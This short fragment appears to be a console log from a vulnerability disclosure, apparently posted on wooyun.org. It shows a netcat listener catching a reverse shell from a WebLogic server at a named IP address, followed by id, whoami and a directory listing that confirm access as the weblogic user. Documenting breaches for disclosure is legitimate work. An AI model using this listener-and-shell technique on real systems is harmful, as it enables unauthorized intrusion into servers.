 C:\wmpub\wmiislog>nc -vv -l -p 1016
listening on [any] 1016 ...
103.47.136.89: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [103.47.136.89] 22968: NO_DATA
id
uid=500(weblogic) gid=500(weblogic) 缁?500(weblogic)
whoami
weblogic
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
ne
ne1-jbpm
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org